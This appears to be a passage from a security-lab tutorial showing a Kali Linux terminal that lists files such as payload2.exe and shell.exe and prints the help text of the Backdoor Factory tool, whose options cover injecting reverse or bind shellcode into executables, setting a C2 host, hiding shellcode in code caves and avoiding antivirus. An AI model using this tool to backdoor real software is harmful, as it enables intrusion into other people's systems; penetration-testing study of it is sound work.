 cus.php  Documents  -f         payload2.exe  ps1encode  shell.exe  Templates
root@kali:~# cd the-backdoor-factory-master/
root@kali:~/the-backdoor-factory-master# ./backdoor.py -h
Usage: backdoor.py [options]

Options:
  -h, --help            show this help message and exit
  -f FILE, --file=FILE  File to backdoor
  -s SHELL, --shell=SHELL
                        Payloads that are available for use. Use 'show' to see
                        payloads.
  -H HOST, --hostip=HOST
                        IP of the C2 for reverse connections.
  -P PORT, --port=PORT  The port to either connect back to for reverse shells
                        or to listen on for bind shells
  -J, --cave_jumping    Select this options if you want to use code cave
                        jumping to further hide your shellcode in the binary.
  -a, --add_new_section
                        Mandating that a new section be added to the exe
                        (better success) but less av avoidance
  -U SUPPLIED_SHELLCODE, --user_shellcode=SUPPLIED_SHELLCODE
弥天安全实验室